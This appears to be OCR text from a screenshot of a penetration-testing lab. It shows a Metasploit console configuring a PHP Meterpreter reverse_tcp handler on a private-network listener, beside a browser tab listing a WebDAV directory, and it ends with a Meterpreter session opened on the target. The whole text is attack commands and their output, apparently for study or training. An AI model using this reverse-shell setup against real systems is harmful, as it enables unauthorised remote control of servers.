 Index of /webdav - Mozil...
Shell No. 1
webdav - File Manager
09:19 AM
Shell No.1
File Actions Edit View Help
Option Current Setting Description
------ --------------- -----------
ConsoleLogging false Log all console input and output
LogLevel 0 Verbosity of logs (default 0, max 3)
MeterpreterPrompt meterpreter The meterpreter prompt string
MinimumRank 0 The minimum rank of exploits that will run without explicit confirmation
Prompt msf5 The prompt string
PromptChar > The prompt character
PromptTimeFormat %Y-%m-%d %H:%M:%S Format for timestamp escapes in prompts
SessionLogging false Log all input and output for sessions
TimestampOutput false Prefix all console output with a timestamp
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:43940) at 2021-11-06 09:18:54 -0700
meterpreter >